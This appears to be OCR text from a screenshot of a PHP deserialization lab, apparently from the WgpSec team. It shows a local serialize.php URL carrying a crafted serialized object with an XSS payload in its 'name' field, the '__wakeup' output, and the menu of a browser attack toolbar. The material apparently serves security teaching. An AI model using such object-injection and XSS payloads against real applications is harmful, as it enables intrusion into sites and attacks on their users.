 192.168.31.10/serialize.php?s
192.168.31.10/serialize.php?s=O:4:"test":1:{s:4:"name";s:25:"<Script>alert(1)</script>";}
this is __wakeup
查看器 控制台 调试器 网络 样式编辑器
Encryption Encoding SQL XSS LFI XXE
Load URL
http://192.168.31.10/serialize.p
Split URL
Execute
Post data Referer
1
确定
WgpSec狼组安全团队